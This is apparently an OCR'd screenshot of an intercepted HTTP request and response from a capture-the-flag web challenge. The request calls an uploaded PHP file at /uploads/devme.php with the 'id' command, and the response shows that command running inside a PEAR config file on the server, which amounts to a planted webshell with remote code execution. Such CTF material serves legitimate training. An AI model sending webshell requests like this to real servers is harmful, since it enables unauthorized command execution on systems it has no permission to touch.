 Request
Pretty Raw Hex
\n
1 GET /uploads/devme.php?0=id HTTP/1.1
2 Host: filestore.web.actf.co
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="112", "Google
Chrome";v="112", "Not:A-Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/112.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language:
en-US,en;q=0.9,vi-VN;q=0.8,vi;q=0.7
16 Connection: close
17
18
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.23.3
3 Date: Sun, 23 Apr 2023 09:34:40 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/8.1.18
7 Vary: Accept-Encoding
8 Content-Length: 955
9
10 #PEAR_Config 0.9
11 a:12:{s:7:"php_dir";s:33:"/&/uid=998(ctf) gid=998(ctf) groups=998(ctf)
12 /pear/php";s:8:"data_dir";s:34:"/&/uid=998(ctf) gid=998(ctf) groups=998(ctf)
13 /pear/data";s:7:"www_dir";s:33:"/&/uid=998(ctf) gid=998(ctf) groups=998(ctf)
14 /pear/www";s:7:"cfg_dir";s:33:"/&/uid=998(ctf) gid=998(ctf) groups=998(ctf)
15 /pear/cfg";s:7:"ext_dir";s:33:"/&/uid=998(ctf) gid=998(ctf) groups=998(ctf)
16 /pear/ext";s:7:"doc_dir";s:34:"/&/uid=998(ctf) gid=998(ctf) groups=998(ctf)
17 /pear/docs";s:8:"test_dir";s:35:"/&/uid=998(ctf) gid=998(ctf) groups=998(ctf)
18 /pear/tests";s:9:"cache_dir";s:35:"/&/uid=998(ctf) gid=998(ctf) groups=998(ctf)
19 /pear/cache";s:12:"download_dir";s:38:"/&/uid=998(ctf) gid=998(ctf) groups=998(ct
20 /pear/download";s:8:"temp_dir";s:34:"/&/uid=998(ctf) gid=998(ctf) groups=998(ctf)
21 /pear/temp";s:7:"bin_dir";s:29:"/&/uid=998(ctf) gid=998(ctf) groups=998(ctf)
22 /pear";s:7:"man_dir";s:33:"/&/uid=998(ctf) gid=998(ctf) groups=998(ctf)
23 /pear/man";}